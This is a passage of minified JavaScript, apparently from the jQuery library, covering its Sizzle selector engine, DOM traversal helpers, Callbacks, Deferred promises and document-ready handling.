i,s,l,c,d,h,y,g=t&&t.ownerDocument,k=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==k&&9!==k&&11!==k)return r;if(!o&&((t?t.ownerDocument||t:w)!==p&&f(t),t=t||p,v)){if(11!==k&&(d=Z.exec(e)))if(i=d[1]){if(9===k){if(!(l=t.getElementById(i)))return r;if(l.id===i)return r.push(l),r}else if(g&&(l=g.getElementById(i))&&b(t,l)&&l.id===i)return r.push(l),r}else{if(d[2])return L.apply(r,t.getElementsByTagName(e)),r;if((i=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(i)),r}if(n.qsa&&!_[e+" "]&&(!m||!m.test(e))&&(1!==k||"object"!==t.nodeName.toLowerCase())){if(y=e,g=t,1===k&&z.test(e)){for((c=t.getAttribute("id"))?c=c.replace(re,oe):t.setAttribute("id",c=x),s=(h=a(e)).length;s--;)h[s]="#"+c+" "+be(h[s]);y=h.join(","),g=ee.test(e)&&ye(t.parentNode)||t}try{return L.apply(r,g.querySelectorAll(y)),r}catch(t){_(e,!0)}finally{c===x&&t.removeAttribute("id")}}}return u(e.replace(Q,"$1"),t,r,o)}function ue(){var e=[];return function t(n,o){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function le(e){return e[x]=!0,e}function ce(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)r.attrHandle[n[o]]=t}function fe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ve(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function me(e){return le(function(t){return t=+t,le(function(n,r){for(var o,i=e([],n.length,t),a=i.length;a--;)n[o=i[a]]&&(n[o]=!(r[o]=n[o]))})})}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!G.test(t||n&&n.nodeName||"HTML")},f=se.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:w;return a!==p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,v=!i(p),w!==p&&(o=p.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",ie,!1):o.attachEvent&&o.attachEvent("onunload",ie)),n.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ce(function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=K.test(p.getElementsByClassName),n.getById=ce(function(e){return h.appendChild(e).id=x,!p.getElementsByName||!p.getElementsByName(x).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[o++];)1===n.nodeType&&r.push(n);return r}return i},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&v)return t.getElementsByClassName(e)},y=[],m=[],(n.qsa=K.test(p.querySelectorAll))&&(ce(function(e){h.appendChild(e).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+H+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+H+"*(?:value|"+M+")"),e.querySelectorAll("[id~="+x+"-]").length||m.push("~="),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+x+"+*").length||m.push(".#.+[+~]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+H+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(n.matchesSelector=K.test(g=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ce(function(e){n.disconnectedMatch=g.call(e,"*"),g.call(e,"[s!='']:x"),y.push("!=",W)}),m=m.length&&new RegExp(m.join("|")),y=y.length&&new RegExp(y.join("|")),t=K.test(h.compareDocumentPosition),b=t||K.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return d=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===p||e.ownerDocument===w&&b(w,e)?-1:t===p||t.ownerDocument===w&&b(w,t)?1:c?P(c,e)-P(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],s=[t];if(!o||!i)return e===p?-1:t===p?1:o?-1:i?1:c?P(c,e)-P(c,t):0;if(o===i)return fe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?fe(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},p):p},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&f(e),n.matchesSelector&&v&&!_[t+" "]&&(!y||!y.test(t))&&(!m||!m.test(t)))try{var r=g.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){_(t,!0)}return se(t,p,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!==p&&f(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==p&&f(e);var o=r.attrHandle[t.toLowerCase()],i=o&&E.call(r.attrHandle,t.toLowerCase())?o(e,t,!v):void 0;return void 0!==i?i:n.attributes||!v?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},se.escape=function(e){return(e+"").replace(re,oe)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,r=[],o=0,i=0;if(d=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(A),d){for(;t=e[i++];)t===e[i]&&(o=r.push(i));for(;o--;)e.splice(r[o],1)}return c=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(r=se.selectors={cacheLength:50,createPseudo:le,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=T[e+" "];return t||(t=new RegExp("(^|"+H+")"+e+"("+H+"|$)"))&&T(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var o=se.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,u){var l,c,d,f,p,h,v=i!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),g=!u&&!s,b=!1;if(m){if(i){for(;v;){for(f=t;f=f[v];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=v="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&g){for(b=(p=(l=(c=(d=(f=m)[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===k&&l[1])&&l[2],f=p&&m.childNodes[p];f=++p&&f&&f[v]||(b=p=0)||h.pop();)if(1===f.nodeType&&++b&&f===t){c[e]=[k,p,b];break}}else if(g&&(b=p=(l=(c=(d=(f=t)[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===k&&l[1]),!1===b)for(;(f=++p&&f&&f[v]||(b=p=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++b||(g&&((c=(d=f[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]=[k,b]),f!==t)););return(b-=o)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,t){var n,o=r.pseudos[e]||r.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[x]?o(t):o.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,n){for(var r,i=o(e,t),a=i.length;a--;)e[r=P(e,i[a])]=!(n[r]=i[a])}):function(e){return o(e,0,n)}):o}},pseudos:{not:le(function(e){var t=[],n=[],r=s(e.replace(Q,"$1"));return r[x]?le(function(e,t,n,o){for(var i,a=r(e,null,o,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))}):function(e,o,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}}),has:le(function(e){return function(t){return se(e,t).length>0}}),contains:le(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}}),lang:le(function(e){return X.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=v?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ve(!1),disabled:ve(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:me(function(){return[0]}),last:me(function(e,t){return[t-1]}),eq:me(function(e,t,n){return[n<0?n+t:n]}),even:me(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:me(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:me(function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e}),gt:me(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function ge(){}function be(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function xe(e,t,n){var r=t.dir,o=t.next,i=o||r,a=n&&"parentNode"===i,s=C++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,u){var l,c,d,f=[k,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(c=(d=t[x]||(t[x]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[i])&&l[0]===k&&l[1]===s)return f[2]=l[2];if(c[i]=f,f[2]=e(t,n,u))return!0}return!1}}function we(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function ke(e,t,n,r,o){for(var i,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(i=e[s])&&(n&&!n(i,r,o)||(a.push(i),l&&t.push(s)));return a}function Ce(e,t,n,r,o,i){return r&&!r[x]&&(r=Ce(r)),o&&!o[x]&&(o=Ce(o,i)),le(function(i,a,s,u){var l,c,d,f=[],p=[],h=a.length,v=i||function(e,t,n){for(var r=0,o=t.length;r<o;r++)se(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),m=!e||!i&&t?v:ke(v,f,e,s,u),y=n?o||(i?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r)for(l=ke(y,p),r(l,[],s,u),c=l.length;c--;)(d=l[c])&&(y[p[c]]=!(m[p[c]]=d));if(i){if(o||e){if(o){for(l=[],c=y.length;c--;)(d=y[c])&&l.push(m[c]=d);o(null,y=[],l,u)}for(c=y.length;c--;)(d=y[c])&&(l=o?P(i,d):f[c])>-1&&(i[l]=!(a[l]=d))}}else y=ke(y===a?y.splice(h,y.length):y),o?o(null,a,y,u):L.apply(a,y)})}function Te(e){for(var t,n,o,i=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=xe(function(e){return e===t},s,!0),d=xe(function(e){return P(t,e)>-1},s,!0),f=[function(e,n,r){var o=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):d(e,n,r));return t=null,o}];u<i;u++)if(n=r.relative[e[u].type])f=[xe(we(f),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[x]){for(o=++u;o<i&&!r.relative[e[o].type];o++);return Ce(u>1&&we(f),u>1&&be(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(Q,"$1"),n,u<o&&Te(e.slice(u,o)),o<i&&Te(e=e.slice(o)),o<i&&be(e))}f.push(n)}return we(f)}return ge.prototype=r.filters=r.pseudos,r.setFilters=new ge,a=se.tokenize=function(e,t){var n,o,i,a,s,u,l,c=j[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in n&&!(o=F.exec(s))||(o&&(s=s.slice(o[0].length)||s),u.push(i=[])),n=!1,(o=B.exec(s))&&(n=o.shift(),i.push({value:n,type:o[0].replace(Q," ")}),s=s.slice(n.length)),r.filter)!(o=V[a].exec(s))||l[a]&&!(o=l[a](o))||(n=o.shift(),i.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):j(e,u).slice(0)},s=se.compile=function(e,t){var n,o=[],i=[],s=S[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=Te(t[n]))[x]?o.push(s):i.push(s);(s=S(e,function(e,t){var n=t.length>0,o=e.length>0,i=function(i,a,s,u,c){var d,h,m,y=0,g="0",b=i&&[],x=[],w=l,C=i||o&&r.find.TAG("*",c),T=k+=null==w?1:Math.random()||.1,j=C.length;for(c&&(l=a===p||a||c);g!==j&&null!=(d=C[g]);g++){if(o&&d){for(h=0,a||d.ownerDocument===p||(f(d),s=!v);m=e[h++];)if(m(d,a||p,s)){u.push(d);break}c&&(k=T)}n&&((d=!m&&d)&&y--,i&&b.push(d))}if(y+=g,n&&g!==y){for(h=0;m=t[h++];)m(b,x,a,s);if(i){if(y>0)for(;g--;)b[g]||x[g]||(x[g]=D.call(u));x=ke(x)}L.apply(u,x),c&&!i&&x.length>0&&y+t.length>1&&se.uniqueSort(u)}return c&&(k=T,l=w),b};return n?le(i):i}(i,o))).selector=e}return s},u=se.select=function(e,t,n,o){var i,u,l,c,d,f="function"==typeof e&&e,p=!o&&a(e=f.selector||e);if(n=n||[],1===p.length){if((u=p[0]=p[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&v&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(te,ne),t)||[])[0]))return n;f&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(i=V.needsContext.test(e)?0:u.length;i--&&(l=u[i],!r.relative[c=l.type]);)if((d=r.find[c])&&(o=d(l.matches[0].replace(te,ne),ee.test(u[0].type)&&ye(t.parentNode)||t))){if(u.splice(i,1),!(e=o.length&&be(u)))return L.apply(n,o),n;break}}return(f||s(e,p))(o,t,!v,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},n.sortStable=x.split("").sort(A).join("")===x,n.detectDuplicates=!!d,f(),n.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||de(M,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(o);T.find=_,T.expr=_.selectors,T.expr[":"]=T.expr.pseudos,T.uniqueSort=T.unique=_.uniqueSort,T.text=_.getText,T.isXMLDoc=_.isXML,T.contains=_.contains,T.escapeSelector=_.escape;var A=function(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;r.push(e)}return r},E=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=T.expr.match.needsContext;function D(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var q=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function L(e,t,n){return b(t)?T.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?T.grep(e,function(e){return e===t!==n}):"string"!=typeof t?T.grep(e,function(e){return f.call(t,e)>-1!==n}):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,function(e){return 1===e.nodeType}))},T.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter(function(){for(t=0;t<r;t++)if(T.contains(o[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,o[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(L(this,e||[],!1))},not:function(e){return this.pushStack(L(this,e||[],!0))},is:function(e){return!!L(this,"string"==typeof e&&N.test(e)?T(e):e||[],!1).length}});var O,P=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||O,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:P.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:s,!0)),q.test(r[1])&&T.isPlainObject(t))for(r in t)b(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(o=s.getElementById(r[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):b(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,O=T(s);var M=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function R(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,o=this.length,i=[],a="string"!=typeof e&&T(e);if(!N.test(e))for(;r<o;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?f.call(T(e),this[0]):f.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return A(e,"parentNode")},parentsUntil:function(e,t,n){return A(e,"parentNode",n)},next:function(e){return R(e,"nextSibling")},prev:function(e){return R(e,"previousSibling")},nextAll:function(e){return A(e,"nextSibling")},prevAll:function(e){return A(e,"previousSibling")},nextUntil:function(e,t,n){return A(e,"nextSibling",n)},prevUntil:function(e,t,n){return A(e,"previousSibling",n)},siblings:function(e){return E((e.parentNode||{}).firstChild,e)},children:function(e){return E(e.firstChild)},contents:function(e){return void 0!==e.contentDocument?e.contentDocument:(D(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},function(e,t){T.fn[e]=function(n,r){var o=T.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(o=T.filter(r,o)),this.length>1&&(H[e]||T.uniqueSort(o),M.test(e)&&o.reverse()),this.pushStack(o)}});var I=/[^\x20\t\r\n\f]+/g;function W(e){return e}function $(e){throw e}function Q(e,t,n,r){var o;try{e&&b(o=e.promise)?o.call(e).done(t).fail(n):e&&b(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}T.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return T.each(e.match(I)||[],function(e,n){t[n]=!0}),t}(e):T.extend({},e);var t,n,r,o,i=[],a=[],s=-1,u=function(){for(o=o||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,o&&(i=n?[]:"")},l={add:function(){return i&&(n&&!t&&(s=i.length-1,a.push(n)),function t(n){T.each(n,function(n,r){b(r)?e.unique&&l.has(r)||i.push(r):r&&r.length&&"string"!==C(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return T.each(arguments,function(e,t){for(var n;(n=T.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--}),this},has:function(e){return e?T.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return o=a=[],i=n="",this},disabled:function(){return!i},lock:function(){return o=a=[],n||t||(i=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},T.extend({Deferred:function(e){var t=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],n="pending",i={state:function(){return n},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return T.Deferred(function(n){T.each(t,function(t,r){var o=b(e[r[4]])&&e[r[4]];a[r[1]](function(){var e=o&&o.apply(this,arguments);e&&b(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(e,n,i){var a=0;function s(e,t,n,i){return function(){var u=this,l=arguments,c=function(){var o,c;if(!(e<a)){if((o=n.apply(u,l))===t.promise())throw new TypeError("Thenable self-resolution");c=o&&("object"===r(o)||"function"==typeof o)&&o.then,b(c)?i?c.call(o,s(a,t,W,i),s(a,t,$,i)):(a++,c.call(o,s(a,t,W,i),s(a,t,$,i),s(a,t,W,t.notifyWith))):(n!==W&&(u=void 0,l=[o]),(i||t.resolveWith)(u,l))}},d=i?c:function(){try{c()}catch(r){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(r,d.stackTrace),e+1>=a&&(n!==$&&(u=void 0,l=[r]),t.rejectWith(u,l))}};e?d():(T.Deferred.getStackHook&&(d.stackTrace=T.Deferred.getStackHook()),o.setTimeout(d))}}return T.Deferred(function(r){t[0][3].add(s(0,r,b(i)?i:W,r.notifyWith)),t[1][3].add(s(0,r,b(e)?e:W)),t[2][3].add(s(0,r,b(n)?n:$))}).promise()},promise:function(e){return null!=e?T.extend(e,i):i}},a={};return T.each(t,function(e,r){var o=r[2],s=r[5];i[r[1]]=o.add,s&&o.add(function(){n=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(r[3].fire),a[r[0]]=function(){return a[r[0]+"With"](this===a?void 0:this,arguments),this},a[r[0]+"With"]=o.fireWith}),i.promise(a),e&&e.call(a,a),a},when:function(e){var t=arguments.length,n=t,r=Array(n),o=l.call(arguments),i=T.Deferred(),a=function(e){return function(n){r[e]=this,o[e]=arguments.length>1?l.call(arguments):n,--t||i.resolveWith(r,o)}};if(t<=1&&(Q(e,i.done(a(n)).resolve,i.reject,!t),"pending"===i.state()||b(o[n]&&o[n].then)))return i.then();for(;n--;)Q(o[n],a(n),i.reject);return i.promise()}});var F=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(e,t){o.console&&o.console.warn&&e&&F.test(e.name)&&o.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},T.readyException=function(e){o.setTimeout(function(){throw e})};var B=T.Deferred();function z(){s.removeEventListener("DOMContentLoaded",z),o.removeEventListener("load",z),T.ready()}T.fn.ready=function(e){return B.then(e).catch(function(e){T.readyException(e)}),this},T.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--T.readyWait:T.isReady)||(T.isReady=!0,!0!==e&&--T.readyWait>0||B.resolveWith(s,[T]))}}),T.ready.then=B.then,"complete"===s.readyState||"loading"!==s.readyState&&!s.documentElement.doScroll?o.setTimeout(T.ready):(s.addEventListener("DOMContentLoaded",z),o.addEventListener("load",z));var U=function e(t,n,r,o,i,a,s){var u=0,l=t.length,c=null==r;if("object"===C(r))for(u in i=!0,r)e(t,n,u,r[u],!0,a,s);else if(void 0!==o&&(i=!0,b(o)||(s=!0),c&&(s?(n.call(t,o),n=null):(c=n,n=function(e,t,n){return c.call(T(e),n)})),n))for(;u<l;u++)n(t[u],r,s?o:o.call(t[u],u,n(t[u],r)));return i?t:c?n.call(t):l?n(t[0],r):a},X=/^-ms-/,V=/-([a-z])/g;function G(e,t){return t.toUpperCase()}function J(e){return e.replace(X,"ms-").replace(V,G)}var Y=function(e){return 